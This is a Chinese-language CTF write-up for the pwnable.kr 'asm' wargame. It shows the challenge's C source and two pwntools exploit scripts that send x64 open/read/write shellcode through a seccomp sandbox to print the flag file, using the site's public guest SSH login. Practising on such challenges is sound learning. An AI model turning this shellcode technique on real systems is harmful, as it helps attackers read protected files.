【pwnable】asm之write up
首先查看源代码:
#include <stdio.h> #include <string.h> #include <stdlib.h> #include <sys/mman.h> #include <seccomp.h> #include <sys/prctl.h> #include <fcntl.h> #include <unistd.h> #define LENGTH 128 void sandbox(){ scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL); if (ctx == NULL) { printf("seccomp error\n"); exit(0); } seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0); if (seccomp_load(ctx) < 0){ seccomp_release(ctx); printf("seccomp error\n"); exit(0); } seccomp_release(ctx); } char stub[] = "\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xf6\x48\x31\xff\x48\x31\xed\x4d\x31\xc0\x4d\x31\xc9\x4d\x31\xd2\x4d\x31\xdb\x4d\x31\xe4\x4d\x31\xed\x4d\x31\xf6\x4d\x31\xff"; unsigned char filter[256]; int main(int argc, char* argv[]){ setvbuf(stdout, 0, _IONBF, 0); setvbuf(stdin, 0, _IOLBF, 0); printf("Welcome to shellcoding practice challenge.\n"); printf("In this challenge, you can run your x64 shellcode under SECCOMP sandbox.\n"); printf("Try to make shellcode that spits flag using open()/read()/write() systemcalls only.\n"); printf("If this does not challenge you. you should play 'asg' challenge :)\n"); char* sh = (char*)mmap(0x41414000, 0x1000, 7, MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, 0, 0); memset(sh, 0x90, 0x1000); memcpy(sh, stub, strlen(stub)); int offset = sizeof(stub); printf("give me your x64 shellcode: "); read(0, sh+offset, 1000); alarm(10); chroot("/home/asm_pwn"); // you are in chroot jail. so you can't use symlink in /tmp sandbox(); ((void (*)(void))sh)(); return 0; }
题目中给出了提示:

连接到本地的9026端口,asm正在执行,之后便可拿到flag,而flag所在文件为:
this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_looooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
ooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong
所以exp如下:
from pwn import * context.log_level = 'debug' context.arch = 'amd64' filename='this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong\0' con = ssh(host='pwnable.kr', user='asm', password='guest', port=2222) p = con.connect_remote('localhost', 9026)#cn = process('./asm') p.recvuntil('shellcode: ') pay = '31c031ff31d2b601be0101010181f6014640400f056a0258bf0101010181f70146404031d2b60431f60f054889c731c031d2b602be0101010181f6014940400f056a01586a015f31d2b603be0101010181f6014940400f05'.decode('hex') p.send(pay) p.send(filename) print p.recvuntil('\x90')
得到结果如下:

附:
exp:
from pwn import * con = ssh(host='pwnable.kr', user='asm', password='guest', port=2222) p = con.connect_remote('localhost', 9026) context(arch='amd64', os='linux') shellcode = '' shellcode += shellcraft.pushstr('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong') shellcode += shellcraft.open('rsp', 0, 0) shellcode += shellcraft.read('rax', 'rsp', 100) shellcode += shellcraft.write(1, 'rsp', 100) # log.info(shellcode) #p.recvuntil('shellcode: ') #p.send(asm(shellcode)) #log.success(p.recvline()) print shellcode print p.recv() p.send(asm(shellcode)) print p.recvline()
1.先调用pushstr()把文件名读进去,然后调用open打开文件
2.再用read()将文件内容读取出来
3.最后用write将内容写到屏幕
2.再用read()将文件内容读取出来
3.最后用write将内容写到屏幕
4.用asm将其转换为shellcode


